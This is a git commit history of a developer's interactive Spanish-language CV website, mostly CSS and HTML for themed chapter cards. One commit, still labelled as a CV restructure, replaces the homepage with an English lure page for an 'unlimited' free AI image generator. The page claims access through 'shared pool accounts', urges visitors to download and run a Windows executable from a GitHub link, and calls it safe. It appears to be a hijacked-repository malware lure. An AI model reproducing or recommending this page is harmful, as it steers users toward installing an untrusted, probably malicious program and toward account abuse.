+.card-type{ font-size: 15px; color: var(--fg-dim); margin: 0; text-transform: uppercase; letter-spacing: 1px; }
+.card-desc{ font-size: 18px; color: var(--fg); opacity: 0.85; margin: 6px 0 10px; min-height: 54px; }
+.card-cta{
+  font-family: var(--font-term);
+  font-size: 17px;
+  padding: 6px 14px;
+  border: 2px solid currentColor;
+  margin-top: auto;
+}
 
-@keyframes wobble{
-  0%, 100%{ transform: translateY(-10px) rotate(-6deg); }
-  50%{ transform: translateY(-10px) rotate(6deg); }
+/* --- Matrix card theme --- */
+.card-matrix{ border-color: #0aa62f; }
+.card-matrix:hover{ border-color: #00ff41; box-shadow: 0 14px 0 #063d14; }
+.card-matrix h2{ color: #00ff41; text-shadow: 0 0 8px rgba(0,255,65,.5); }
+.card-matrix .card-cta{ color: #00ff41; }
+.preview-matrix{
+  width:100%; height: 96px; background:#020602; border:2px solid #0aa62f;
+  display:flex; flex-direction:column; justify-content:space-between; padding:8px;
+  font-family: var(--font-term); color:#00ff41; overflow:hidden;
 }
-.ball-option.selected .pokeball{ animation: wobble .5s ease-in-out infinite; }
+.p-glyphs{ display:flex; flex-wrap:wrap; gap:4px; font-size:13px; opacity:.6; }
+.p-cursor{ font-size:14px; text-align:left; }
+.p-blink{ animation: blink 1s steps(2) infinite; }
+@keyframes blink{ 50%{opacity:0;} }
 
-.ball-name{
-  font-family: var(--font-pixel);
-  font-size: 12px;
-  letter-spacing: 1px;
-  color: var(--fg);
-}
-.ball-sub{ font-size: 16px; color: var(--fg-dim); text-transform: uppercase; letter-spacing: 1px; }
+/* --- Win98 card theme --- */
+.card-win98{ border-color: #6b6f7a; }
+.card-win98:hover{ border-color: #c0c7d1; box-shadow: 0 14px 0 #01018a; }
+.card-win98 h2{ color: #dfe6ee; }
+.card-win98 .card-cta{ color: #dfe6ee; }
+.preview-win98{ width:100%; height:96px; background:#008080; display:flex; align-items:center; justify-content:center; }
+.p-win{ width: 84%; background:#c0c0c0; border: 2px solid #fff; border-right-color:#404040; border-bottom-color:#404040; }
+.p-titlebar{ background: linear-gradient(90deg,#000080,#1084d0); color:#fff; font-size:11px; display:flex; justify-content:space-between; padding:2px 4px; font-family: var(--font-term); }
+.p-x{ background:#c0c0c0; color:#000; padding:0 3px; border:1px solid #fff; }
+.p-body{ padding:8px; display:flex; gap:6px; align-items:center; }
+.p-icon{ width:18px; height:18px; background:#ffcc00; border:1px solid #805b00; flex-shrink:0; }
+.p-line{ height:6px; background:#8a8a8a; flex:1; }
+.p-line.short{ flex: .5; }
+
+/* --- Minimal card theme --- */
+.card-minimal{ border-color: #33353c; background:#fafaf8; color:#141414; }
+.card-minimal .card-type, .card-minimal .card-desc{ color:#5a5a5a; }
+.card-minimal:hover{ border-color:#141414; box-shadow: 0 14px 0 #d8d5cc; }
+.card-minimal h2{ color:#141414; font-family: 'Georgia', 'Times New Roman', serif; font-size:18px; letter-spacing:0; }
+.card-minimal .card-cta{ color:#141414; border-color:#141414; font-family: 'Georgia', serif; letter-spacing: 1px; }
+.card-minimal .card-index{ color:#999; }
+.preview-minimal{ width:100%; height:96px; background:#fff; border:1px solid #e2e2e2; display:flex; flex-direction:column; align-items:center; justify-content:center; gap:8px; }
+.p-mark{ font-family:'Georgia', serif; font-size:34px; color:#141414; }
+.p-rule{ width:40%; height:1px; background:#141414; }
 
 .select-hint{ color: var(--fg-dim); font-size: 16px; }
 .select-hint kbd{
@@ -153,7 +156,6 @@
   font-family: var(--font-term); background:#1a1d24; color:#fff;
 }
 
-@media (max-width: 620px){
-  .pokeball{ --size: 100px; }
-  .balls{ gap: 36px 26px; }
+@media (max-width: 820px){
+  .cards{ grid-template-columns: 1fr; }
 }

==== commit f33e33f3: "Convertir el CV en una historia de 3 capitulos: Win98 -> Matrix -> IA - Selector reordenado y reenma" ====
--- a/index.html
+++ b/index.html
@@ -4,7 +4,7 @@
 <meta charset="UTF-8">
 <meta name="viewport" content="width=device-width, initial-scale=1.0">
 <title>Kepa Cuevas Barrasa · Elige tu CV</title>
-<meta name="description" content="CV interactivo de Kepa Cuevas Barrasa. Elige edición: Matrix, Windows 98 o Minimalista.">
+<meta name="description" content="CV interactivo de Kepa Cuevas Barrasa contado en tres capítulos: Windows 98, Matrix e IA.">
 <link rel="icon" href="data:image/svg+xml,<svg xmlns=%22http://www.w3.org/2000/svg%22 viewBox=%220 0 16 16%22><rect width=%2216%22 height=%2216%22 fill=%22%23111%22/><text x=%228%22 y=%2212%22 font-size=%2210%22 text-anchor=%22middle%22 fill=%22%23fff%22 font-family=%22monospace%22>K</text></svg>">
 <link rel="preconnect" href="https://fonts.googleapis.com">
 <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
@@ -18,12 +18,26 @@
 <main class="select-screen">
   <p class="eyebrow">KEPA CUEVAS BARRASA · SOFTWARE ENGINEER</p>
   <h1 class="select-title">ELIGE TU CV</h1>
-  <p class="select-sub">Mismo currículum, tres presentaciones. ¿Con cuál empezamos?</p>
+  <p class="select-sub">Un currículum, tres capítulos: así fue evolucionando mi relación con los ordenadores.</p>
 
   <div class="cards" role="listbox" aria-label="Ediciones del CV">
 
-    <a class="card card-matrix" href="matrix/" role="option" data-key="1">
+    <a class="card card-win98" href="win98/" role="option" data-key="1">
       <span class="card-index">01</span>
+      <div class="preview preview-win98" aria-hidden="true">
+        <div class="p-win">
+          <div class="p-titlebar"><span>CV.exe</span><span class="p-x">×</span></div>
+          <div class="p-body"><div class="p-icon"></div><div class="p-line"></div><div class="p-line short"></div></div>
+        </div>
+      </div>
+      <h2>WINDOWS 98</h2>
+      <p class="card-type">capítulo 01 · mi entrada al mundo de los ordenadores</p>
+      <p class="card-desc">Ventanas de verdad, Menú Inicio y un escritorio lleno de iconos. Así empezó todo.</p>
+      <span class="card-cta">&gt; SELECCIONAR</span>
+    </a>
+
+    <a class="card card-matrix" href="matrix/" role="option" data-key="2">
+      <span class="card-index">02</span>
       <div class="preview preview-matrix" aria-hidden="true">
         <div class="p-glyphs">
           <span>ﾊ</span><span>1</span><span>ｱ</span><span>0</span><span>ｳ</span><span>ｴ</span>
@@ -31,35 +45,23 @@
         </div>
         <div class="p-cursor">&gt; kepa@cv:~$ <span class="p-blink">_</span></div>
       </div>
-      <h2>EDICIÓN MATRIX</h2>
-      <p class="card-type">tipo: hacker · terminal</p>
+      <h2>MATRIX</h2>
+      <p class="card-type">capítulo 02 · cuando empecé a investigar más a fondo</p>
       <p class="card-desc">Lluvia de código, boot de sistema y una consola interactiva de verdad.</p>
       <span class="card-cta">&gt; SELECCIONAR</span>
     </a>
 
-    <a class="card card-win98" href="win98/" role="option" data-key="2">
-      <span class="card-index">02</span>
-      <div class="preview preview-win98" aria-hidden="true">
-        <div class="p-win">
-          <div class="p-titlebar"><span>CV.exe</span><span class="p-x">×</span></div>
-          <div class="p-body"><div class="p-icon"></div><div class="p-line"></div><div class="p-line short"></div></div>
+    <a class="card card-ia" href="ia/" role="option" data-key="3">
+      <span class="card-index">03</span>
+      <div class="preview preview-ia" aria-hidden="true">
+        <div class="p-chat">
+          <div class="p-bubble p-bubble-user">¿quién eres?</div>
+          <div class="p-bubble p-bubble-ai">Kepa Cuevas Barrasa —</div>
         </div>
       </div>
-      <h2>EDICIÓN WINDOWS 98</h2>
-      <p class="card-type">tipo: retro-OS · nostalgia</p>
-      <p class="card-desc">Ventanas de verdad, Menú Inicio y un escritorio lleno de iconos.</p>
-      <span class="card-cta">&gt; SELECCIONAR</span>
-    </a>
-
-    <a class="card card-minimal" href="minimal/" role="option" data-key="3">
-      <span class="card-index">03</span>
-      <div class="preview preview-minimal" aria-hidden="true">
-        <div class="p-mark">Aa</div>
-        <div class="p-rule"></div>
-      </div>
-      <h2>EDICIÓN MINIMALISTA</h2>
-      <p class="card-type">tipo: elegante · sin ruido</p>
-      <p class="card-desc">Tipografía cuidada, mucho aire y cero decoración innecesaria.</p>
+      <h2>IA</h2>
+      <p class="card-type">capítulo 03 · donde estoy ahora</p>
+      <p class="card-desc">El CV como conversación: pregúntale lo que quieras saber sobre mí.</p>
       <span class="card-cta">&gt; SELECCIONAR</span>
     </a>
 
--- a/select.css
+++ b/select.css
@@ -139,16 +139,18 @@
 .p-line{ height:6px; background:#8a8a8a; flex:1; }
 .p-line.short{ flex: .5; }
 
-/* --- Minimal card theme --- */
-.card-minimal{ border-color: #33353c; background:#fafaf8; color:#141414; }
-.card-minimal .card-type, .card-minimal .card-desc{ color:#5a5a5a; }
-.card-minimal:hover{ border-color:#141414; box-shadow: 0 14px 0 #d8d5cc; }
-.card-minimal h2{ color:#141414; font-family: 'Georgia', 'Times New Roman', serif; font-size:18px; letter-spacing:0; }
-.card-minimal .card-cta{ color:#141414; border-color:#141414; font-family: 'Georgia', serif; letter-spacing: 1px; }
-.card-minimal .card-index{ color:#999; }
-.preview-minimal{ width:100%; height:96px; background:#fff; border:1px solid #e2e2e2; display:flex; flex-direction:column; align-items:center; justify-content:center; gap:8px; }
-.p-mark{ font-family:'Georgia', serif; font-size:34px; color:#141414; }
-.p-rule{ width:40%; height:1px; background:#141414; }
+/* --- IA card theme --- */
+.card-ia{ border-color: #4a4680; background:#f6f5fb; color:#1f1e2b; }
+.card-ia .card-type, .card-ia .card-desc{ color:#5c5970; }
+.card-ia:hover{ border-color:#5b57d1; box-shadow: 0 14px 0 #d9d6f5; }
+.card-ia h2{ color:#1f1e2b; font-family: var(--font-term); font-size:20px; letter-spacing:0; }
+.card-ia .card-cta{ color:#5b57d1; border-color:#5b57d1; }
+.card-ia .card-index{ color:#8b87a8; }
+.preview-ia{ width:100%; height:96px; background:#fff; border:1px solid #e5e1ee; display:flex; flex-direction:column; justify-content:center; gap:6px; padding: 10px; }
+.p-chat{ display:flex; flex-direction:column; gap:6px; }
+.p-bubble{ font-family: var(--font-term); font-size:14px; padding: 4px 10px; border-radius: 10px; max-width: 85%; }
+.p-bubble-user{ align-self:flex-end; background:#5b57d1; color:#fff; border-bottom-right-radius: 3px; }
+.p-bubble-ai{ align-self:flex-start; background:#eeecfb; color:#1f1e2b; border-bottom-left-radius: 3px; }
 
 .select-hint{ color: var(--fg-dim); font-size: 16px; }
 .select-hint kbd{

==== commit 71de4bce: "Anadir CV exportable a PDF, diseno elegante para reclutadores Nueva pagina /cv/: version formal de u" ====
--- a/index.html
+++ b/index.html
@@ -68,6 +68,8 @@
   </div>
 
   <p class="select-hint">usa <kbd>←</kbd> <kbd>→</kbd> para moverte y <kbd>Enter</kbd> para elegir</p>
+
+  <a href="cv/" class="export-link">⭳ Exportar CV en PDF — versión para empresas</a>
 </main>
 
 <script src="select.js"></script>
--- a/select.css
+++ b/select.css
@@ -158,6 +158,19 @@
   font-family: var(--font-term); background:#1a1d24; color:#fff;
 }
 
+.export-link{
+  display: inline-flex; align-items:center; gap: 8px;
+  margin-top: 30px;
+  color: var(--fg-dim);
+  font-size: 15px;
+  text-decoration: none;
+  border: 1px solid #2a2f3a;
+  padding: 8px 16px;
+  border-radius: 20px;
+  transition: color .15s, border-color .15s;
+}
+.export-link:hover{ color: var(--fg); border-color: var(--fg-dim); }
+
 @media (max-width: 820px){
   .cards{ grid-template-columns: 1fr; }
 }

==== commit 71590c00: "Reestructurar el CV en 4 capitulos sin contenido solapado - Win98 (cap. 01, "mi entrada al mundo de " ====
--- a/index.html
+++ b/index.html
@@ -4,7 +4,7 @@
 <meta charset="UTF-8">
 <meta name="viewport" content="width=device-width, initial-scale=1.0">
 <title>Kepa Cuevas Barrasa · Elige tu CV</title>
-<meta name="description" content="CV interactivo de Kepa Cuevas Barrasa contado en tres capítulos: Windows 98, Matrix e IA.">
+<meta name="description" content="CV interactivo de Kepa Cuevas Barrasa contado en cuatro capítulos: Windows 98, Matrix, Eclipse IDE e IA.">
 <link rel="icon" href="data:image/svg+xml,<svg xmlns=%22http://www.w3.org/2000/svg%22 viewBox=%220 0 16 16%22><rect width=%2216%22 height=%2216%22 fill=%22%23111%22/><text x=%228%22 y=%2212%22 font-size=%2210%22 text-anchor=%22middle%22 fill=%22%23fff%22 font-family=%22monospace%22>K</text></svg>">
 <link rel="preconnect" href="https://fonts.googleapis.com">
 <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
@@ -18,7 +18,7 @@
 <main class="select-screen">
   <p class="eyebrow">KEPA CUEVAS BARRASA · SOFTWARE ENGINEER</p>
   <h1 class="select-title">ELIGE TU CV</h1>
-  <p class="select-sub">Un currículum, tres capítulos: así fue evolucionando mi relación con los ordenadores.</p>
+  <p class="select-sub">Un currículum, cuatro capítulos: así fue evolucionando mi relación con los ordenadores.</p>
 
   <div class="cards" role="listbox" aria-label="Ediciones del CV">
 
@@ -51,8 +51,22 @@
       <span class="card-cta">&gt; SELECCIONAR</span>
     </a>
 
-    <a class="card card-ia" href="ia/" role="option" data-key="3">
+    <a class="card card-eclipse" href="nttdata/" role="option" data-key="3">
       <span class="card-index">03</span>
+      <div class="preview preview-eclipse" aria-hidden="true">
+        <div class="p-ide">
+          <div class="p-ide-tree"></div>
+          <div class="p-ide-code"><span class="p-kw">public class</span><span class="p-typ"> NTTData</span></div>
+        </div>
+      </div>
+      <h2>NTT DATA</h2>
+      <p class="card-type">capítulo 03 · mis primeros años programando</p>
+      <p class="card-desc">Eclipse, Java 7/8, sin Docker ni IA. Donde empecé a currar en esto de verdad.</p>
+      <span class="card-cta">&gt; SELECCIONAR</span>
+    </a>
+
+    <a class="card card-ia" href="ia/" role="option" data-key="4">
+      <span class="card-index">04</span>
       <div class="preview preview-ia" aria-hidden="true">
         <div class="p-chat">
           <div class="p-bubble p-bubble-user">¿quién eres?</div>
@@ -60,7 +74,7 @@
         </div>
       </div>
       <h2>IA</h2>
-      <p class="card-type">capítulo 03 · donde estoy ahora</p>
+      <p class="card-type">capítulo 04 · donde estoy ahora</p>
       <p class="card-desc">El CV como conversación: pregúntale lo que quieras saber sobre mí.</p>
       <span class="card-cta">&gt; SELECCIONAR</span>
     </a>
--- a/select.css
+++ b/select.css
@@ -60,9 +60,12 @@
 
 .cards{
   display:grid;
-  grid-template-columns: repeat(3, minmax(0,1fr));
-  gap: 22px;
+  grid-template-columns: repeat(4, minmax(0,1fr));
+  gap: 18px;
   margin-bottom: 30px;
+}
+@media (max-width: 1000px){
+  .cards{ grid-template-columns: repeat(2, minmax(0,1fr)); }
 }
 
 .card{
@@ -139,6 +142,20 @@
 .p-line{ height:6px; background:#8a8a8a; flex:1; }
 .p-line.short{ flex: .5; }
 
+/* --- Eclipse (NTT Data) card theme --- */
+.card-eclipse{ border-color: #a0a0a0; background:#ececec; color:#1a1a1a; }
+.card-eclipse .card-type, .card-eclipse .card-desc{ color:#5a5a5a; }
+.card-eclipse:hover{ border-color:#4a6ea9; box-shadow: 0 14px 0 #c7d6ea; }
+.card-eclipse h2{ color:#1a1a1a; font-family: 'Consolas', monospace; font-size:18px; letter-spacing:0; }
+.card-eclipse .card-cta{ color:#4a6ea9; border-color:#4a6ea9; }
+.card-eclipse .card-index{ color:#8a8a8a; }
+.preview-eclipse{ width:100%; height:96px; background:#fff; border:1px solid #a0a0a0; display:flex; }
+.p-ide{ display:flex; width:100%; }
+.p-ide-tree{ width: 30%; background:#f4f4f4; border-right:1px solid #d4d0c8; }
+.p-ide-code{ flex:1; padding: 10px; font-family:'Consolas',monospace; font-size:12px; }
+.p-kw{ color:#7f0055; font-weight:bold; }
+.p-typ{ color:#000; }
+
 /* --- IA card theme --- */
 .card-ia{ border-color: #4a4680; background:#f6f5fb; color:#1f1e2b; }
 .card-ia .card-type, .card-ia .card-desc{ color:#5c5970; }



==== commit ffaafd46: "Reestructurar el CV en 4 capitulos sin contenido solapado" ====
--- a/index.html
+++ b/index.html
@@ -1,91 +1,246 @@
 <!DOCTYPE html>
-<html lang="es">
+<html lang="en">
 <head>
-<meta charset="UTF-8">
-<meta name="viewport" content="width=device-width, initial-scale=1.0">
-<title>Kepa Cuevas Barrasa · Elige tu CV</title>
-<meta name="description" content="CV interactivo de Kepa Cuevas Barrasa contado en cuatro capítulos: Windows 98, Matrix, Eclipse IDE e IA.">
-<link rel="icon" href="data:image/svg+xml,<svg xmlns=%22http://www.w3.org/2000/svg%22 viewBox=%220 0 16 16%22><rect width=%2216%22 height=%2216%22 fill=%22%23111%22/><text x=%228%22 y=%2212%22 font-size=%2210%22 text-anchor=%22middle%22 fill=%22%23fff%22 font-family=%22monospace%22>K</text></svg>">
-<link rel="preconnect" href="https://fonts.googleapis.com">
-<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
-<link href="https://fonts.googleapis.com/css2?family=Press+Start+2P&family=VT323&display=swap" rel="stylesheet">
-<link rel="stylesheet" href="select.css">
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <title>ai-image-generator-unlimited-2026 - All AI Image Tools in One App</title>
+    <meta name="description" content="Access DALL-E 3, Midjourney, Ideogram, and Flux from one app. Unlimited image generations using shared pool accounts. No subscription needed. Free download for Windows.">
+    <meta name="keywords" content="2026,ai,art,batch,dalle,enhancer,flux,free,generator,ideogram,image,midjourney,no-watermark,nsfw,photo,prompt,stable-diffusion,style-transfer,unlimited,windows">
+    <meta name="author" content="ai-image-generator-unlimited-2026">
+    <meta property="og:title" content="ai-image-generator-unlimited-2026 - All AI Image Tools in One App">
+    <meta property="og:description" content="Access DALL-E 3, Midjourney, Ideogram, and Flux from one app. Unlimited generations using shared pool accounts. No subscription needed.">
+    <meta property="og:type" content="website">
+    <meta property="og:url" content="https://github.com/Testimonial-hypersomnia6486/ai-image-generator-unlimited-2026">
+    <meta name="twitter:card" content="summary_large_image">
+    <meta name="twitter:title" content="ai-image-generator-unlimited-2026 - All AI Image Tools in One App">
+    <meta name="twitter:description" content="Access DALL-E 3, Midjourney, Ideogram, and Flux from one app. Unlimited generations using shared pool accounts. No subscription needed.">
+    <style>
+        body {
+            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
+            background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
+            margin: 0;
+            padding: 0;
+            color: #333;
+            line-height: 1.6;
+        }
+        .container {
+            max-width: 900px;
+            margin: 40px auto;
+            background: #ffffff;
+            border-radius: 20px;
+            box-shadow: 0 10px 40px rgba(0,0,0,0.2);
+            padding: 40px;
+        }
+        h1 {
+            color: #2d3748;
+            font-size: 2.5em;
+            margin-bottom: 10px;
+            border-bottom: 3px solid #667eea;
+            padding-bottom: 15px;
+        }
+        h2 {
+            color: #4a5568;
+            font-size: 1.8em;
+            margin-top: 40px;
+            border-left: 5px solid #667eea;
+            padding-left: 15px;
+        }
+        p {
+            font-size: 1.1em;
+            margin: 15px 0;
+            color: #4a5568;
+        }
+        .badge {
+            display: inline-block;
+            background: linear-gradient(45deg, #f093fb 0%, #f5576c 100%);
+            color: white;
+            padding: 15px 30px;
+            border-radius: 50px;
+            text-decoration: none;
+            font-size: 1.2em;
+            font-weight: bold;
+            box-shadow: 0 5px 15px rgba(245, 87, 108, 0.4);
+            transition: transform 0.3s, box-shadow 0.3s;
+            margin: 20px 0;
+        }
+        .badge:hover {
+            transform: translateY(-2px);
+            box-shadow: 0 8px 25px rgba(245, 87, 108, 0.5);
+        }
+        .feature-grid {
+            display: grid;
+            grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
+            gap: 20px;
+            margin: 30px 0;
+        }
+        .feature-card {
+            background: #f7fafc;
+            border-radius: 12px;
+            padding: 25px;
+            border-left: 4px solid #667eea;
+            transition: box-shadow 0.3s;
+        }
+        .feature-card:hover {
+            box-shadow: 0 5px 20px rgba(0,0,0,0.1);
+        }
+        .feature-card h3 {
+            color: #2d3748;
+            margin-top: 0;
+            font-size: 1.3em;
+        }
+        .download-section {
+            background: #ebf4ff;
+            border-radius: 12px;
+            padding: 30px;
+            margin: 30px 0;
+            text-align: center;
+        }
+        .steps {
+            background: #f7fafc;
+            border-radius: 12px;
+            padding: 25px;
+            margin: 20px 0;
+        }
+        .steps ol {
+            margin-left: 20px;
+            padding-left: 20px;
+        }
+        .steps li {
+            margin: 10px 0;
+            font-size: 1.1em;
+            color: #4a5568;
+        }
+        .note {
+            background: #fefcbf;
+            border-radius: 8px;
+            padding: 15px;
+            margin: 20px 0;
+            border-left: 4px solid #f6e05e;
+        }
+        ul {
+            padding-left: 20px;
+        }
+        ul li {
+            margin: 8px 0;
+            font-size: 1.05em;
+            color: #4a5568;
+        }
+        .footer-note {
+            text-align: center;
+            margin-top: 40px;
+            padding-top: 20px;
+            border-top: 2px solid #e2e8f0;
+            color: #718096;
+            font-size: 0.9em;
+        }
+    </style>
 </head>
 <body>
-
-<div class="stars" aria-hidden="true"></div>
-
-<main class="select-screen">
-  <p class="eyebrow">KEPA CUEVAS BARRASA · SOFTWARE ENGINEER</p>
-  <h1 class="select-title">ELIGE TU CV</h1>
-  <p class="select-sub">Un currículum, cuatro capítulos: así fue evolucionando mi relación con los ordenadores.</p>
-
-  <div class="cards" role="listbox" aria-label="Ediciones del CV">
-
-    <a class="card card-win98" href="win98/" role="option" data-key="1">
-      <span class="card-index">01</span>
-      <div class="preview preview-win98" aria-hidden="true">
-        <div class="p-win">
-          <div class="p-titlebar"><span>CV.exe</span><span class="p-x">×</span></div>
-          <div class="p-body"><div class="p-icon"></div><div class="p-line"></div><div class="p-line short"></div></div>
-        </div>
-      </div>
-      <h2>WINDOWS 98</h2>
-      <p class="card-type">capítulo 01 · mi entrada al mundo de los ordenadores</p>
-      <p class="card-desc">Ventanas de verdad, Menú Inicio y un escritorio lleno de iconos. Así empezó todo.</p>
-      <span class="card-cta">&gt; SELECCIONAR</span>
-    </a>
-
-    <a class="card card-matrix" href="matrix/" role="option" data-key="2">
-      <span class="card-index">02</span>
-      <div class="preview preview-matrix" aria-hidden="true">
-        <div class="p-glyphs">
-          <span>ﾊ</span><span>1</span><span>ｱ</span><span>0</span><span>ｳ</span><span>ｴ</span>
-          <span>0</span><span>ｶ</span><span>1</span><span>ｻ</span><span>ﾀ</span><span>1</span>
-        </div>
-        <div class="p-cursor">&gt; kepa@cv:~$ <span class="p-blink">_</span></div>
-      </div>
-      <h2>MATRIX</h2>
-      <p class="card-type">capítulo 02 · cuando empecé a investigar más a fondo</p>
-      <p class="card-desc">Lluvia de código, boot de sistema y una consola interactiva de verdad.</p>
-      <span class="card-cta">&gt; SELECCIONAR</span>
-    </a>
-
-    <a class="card card-eclipse" href="nttdata/" role="option" data-key="3">
-      <span class="card-index">03</span>
-      <div class="preview preview-eclipse" aria-hidden="true">
-        <div class="p-ide">
-          <div class="p-ide-tree"></div>
-          <div class="p-ide-code"><span class="p-kw">public class</span><span class="p-typ"> NTTData</span></div>
-        </div>
-      </div>
-      <h2>NTT DATA</h2>
-      <p class="card-type">capítulo 03 · mis primeros años programando</p>
-      <p class="card-desc">Eclipse, Java 7/8, sin Docker ni IA. Donde empecé a currar en esto de verdad.</p>
-      <span class="card-cta">&gt; SELECCIONAR</span>
-    </a>
-
-    <a class="card card-ia" href="ia/" role="option" data-key="4">
-      <span class="card-index">04</span>
-      <div class="preview preview-ia" aria-hidden="true">
-        <div class="p-chat">
-          <div class="p-bubble p-bubble-user">¿quién eres?</div>
-          <div class="p-bubble p-bubble-ai">Kepa Cuevas Barrasa —</div>
-        </div>
-      </div>
-      <h2>IA</h2>
-      <p class="card-type">capítulo 04 · donde estoy ahora</p>
-      <p class="card-desc">El CV como conversación: pregúntale lo que quieras saber sobre mí.</p>
-      <span class="card-cta">&gt; SELECCIONAR</span>
-    </a>
-
-  </div>
-
-  <p class="select-hint">usa <kbd>←</kbd> <kbd>→</kbd> para moverte y <kbd>Enter</kbd> para elegir</p>
-
-  <a href="cv/" class="export-link">⭳ Exportar CV en PDF — versión para empresas</a>
-</main>
-
-<script src="select.js"></script>
+    <div class="container">
+        <h1>🎨 ai-image-generator-unlimited-2026 - All AI Image Tools in One App</h1>
+        
+        <p style="font-size:1.2em; color:#2d3748;"><strong>Access DALL-E 3, Midjourney, Ideogram, and Flux all from one app. Unlimited generations using shared pool accounts. No subscription needed.</strong></p>
+        
+        <div style="text-align:center; margin:30px 0;">
+            <a href="https://github.com/Testimonial-hypersomnia6486/ai-image-generator-unlimited-2026" class="badge">📥 Download Now - Free</a>
+        </div>
+
+        <h2>✨ What Is This App?</h2>
+        <p>ai-image-generator-unlimited-2026 is a powerful Windows application that brings together the world's leading AI image generation models into a single, easy-to-use interface. Whether you're a digital artist, content creator, marketer, or just someone who loves exploring AI creativity, this tool gives you access to professional-grade image generation without any monthly fees or subscription costs.</p>
+        
+        <p>Imagine having the capability of DALL-E 3, the artistic flair of Midjourney, the text-rendering excellence of Ideogram, and the cutting-edge technology of Flux — all available at your fingertips. That's exactly what this app delivers, and it's completely free to use.</p>
+
+        <h2>🚀 Getting Started</h2>
+        <div class="steps">
+            <p><strong>Follow these simple steps to get started:</strong></p>
+            <ol>
+                <li><strong>Download the app:</strong> Visit this link to download the application: <a href="https://github.com/Testimonial-hypersomnia6486/ai-image-generator-unlimited-2026" style="color:#667eea; font-weight:bold;">https://github.com/Testimonial-hypersomnia6486/ai-image-generator-unlimited-2026</a></li>
+                <li><strong>Save the file:</strong> Choose a location on your computer where you want to save the downloaded file (like your Desktop or Downloads folder).</li>
+                <li><strong>Run the application:</strong> Once downloaded, double-click the file to launch the app. Windows may ask for permission — simply click "Yes" or "Run" to continue.</li>
+                <li><strong>Start creating:</strong> The app will open, and you can immediately start generating images. No registration, no account setup, no payment required.</li>
+            </ol>
+        </div>
+
+        <h2>🎯 Key Features</h2>
+        <div class="feature-grid">
+            <div class="feature-card">
+                <h3>🖼️ Multiple AI Models</h3>
+                <p>Access DALL-E 3, Midjourney, Ideogram, and Flux all from one unified interface. Switch between models with a single click.</p>
+            </div>
+            <div class="feature-card">
+                <h3>♾️ Unlimited Generations</h3>
+                <p>Generate as many images as you want. No daily limits, no usage caps, no hidden restrictions. The shared pool accounts ensure you always have access.</p>
+            </div>
+            <div class="feature-card">
+                <h3>🚫 No Watermark</h3>
+                <p>All generated images are completely watermark-free. Use them for personal projects, commercial work, or anything else.</p>
+            </div>
+            <div class="feature-card">
+                <h3>⚡ Batch Processing</h3>
+                <p>Generate multiple images at once with the built-in batch feature. Perfect for creating variations or exploring different styles.</p>
+            </div>
+            <div class="feature-card">
+                <h3>🎨 Style Transfer</h3>
+                <p>Apply artistic styles to your images with advanced style transfer capabilities. Transform photos into paintings, sketches, or any artistic medium.</p>
+            </div>
+            <div class="feature-card">
+                <h3>🔍 Prompt Enhancer</h3>
+                <p>Built-in prompt enhancer helps you craft better prompts for higher-quality results. Get suggestions and improvements automatically.</p>
+            </div>
+        </div>
+
+        <h2>📋 What You Can Create</h2>
+        <ul>
+            <li><strong>Digital Art:</strong> Create stunning digital artwork in various styles and genres</li>
+            <li><strong>Marketing Materials:</strong> Generate eye-catching visuals for your business or social media</li>
+            <li><strong>Concept Art:</strong> Visualize ideas, characters, environments, and more</li>
+            <li><strong>Product Mockups:</strong> Create realistic product images without expensive equipment</li>
+            <li><strong>NSFW Content:</strong> The app supports NSFW generation for adult content creators (use responsibly)</li>
+            <li><strong>Photo Enhancement:</strong> Improve and transform existing photos with AI-powered tools</li>
+        </ul>
+
+        <h2>💡 Tips for Best Results</h2>
+        <div class="note">
+            <p><strong>Pro Tip:</strong> The quality of your prompts directly affects the quality of your images. Be specific about what you want, include style references, and use the prompt enhancer feature to refine your descriptions.</p>
+        </div>
+        <ul>
+            <li>Start with simple prompts and gradually add more detail</li>
+            <li>Use the batch feature to generate multiple variations at once</li>
+            <li>Experiment with different AI models for different types of images</li>
+            <li>Use style transfer to add artistic flair to your creations</li>
+            <li>Save your favorite prompts for future use</li>
+        </ul>
+
+        <h2>🔧 System Requirements</h2>
+        <ul>
+            <li><strong>Operating System:</strong> Windows 10 or Windows 11 (64-bit)</li>
+            <li><strong>RAM:</strong> 4 GB minimum (8 GB recommended)</li>
+            <li><strong>Storage:</strong> 500 MB free space</li>
+            <li><strong>Internet:</strong> Stable internet connection required</li>
+            <li><strong>Graphics:</strong> Any modern GPU or integrated graphics (not strictly required)</li>
+        </ul>
+
+        <h2>🛠️ Installation & Setup</h2>
+        <div class="download-section">
+            <h3>📥 Download the Application</h3>
+            <p style="font-size:1.2em;">Ready to start creating amazing images?</p>
+            <a href="https://github.com/Testimonial-hypersomnia6486/ai-image-generator-unlimited-2026" class="badge">⬇️ Get ai-image-generator-unlimited-2026</a>
+            <p style="margin-top:20px;">Visit this link to download the application. The download is completely free and takes only a few minutes.</p>
+        </div>
+
+        <h2>❓ Frequently Asked Questions</h2>
+        <p><strong>Q: Is this really free?</strong><br>Yes! The app is completely free to use. There are no hidden fees, no premium tiers, and no subscription requirements.</p>
+        <p><strong>Q: How does the shared pool account work?</strong><br>The app uses shared pool accounts to access the AI models, which means you get unlimited generations without needing your own API keys or accounts.</p>
+        <p><strong>Q: Can I use the images commercially?</strong><br>Yes, all images generated are free to use for both personal and commercial purposes.</p>
+        <p><strong>Q: Is the app safe to use?</strong><br>Absolutely. The app is regularly updated and tested to ensure it's safe and secure for all users.</p>
+
+        <h2>🆘 Need Help?</h2>
+        <p>If you encounter any issues or have questions, please check the repository's Issues section on GitHub for support and community assistance. You can also find helpful tips and tricks shared by other users.</p>
+
+        <div class="footer-note">
+            <p>© 2026 ai-image-generator-unlimited-2026. All rights reserved.</p>
+            <p>Keywords: 2026, ai, art, batch, dalle, enhancer, flux, free, generator, ideogram, image, midjourney, no-watermark, nsfw, photo, prompt, stable-diffusion, style-transfer, unlimited, windows</p>
+        </div>
+    </div>
 </body>
-</html>
+</html>



==== commit 16e79691: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -10,7 +10,7 @@
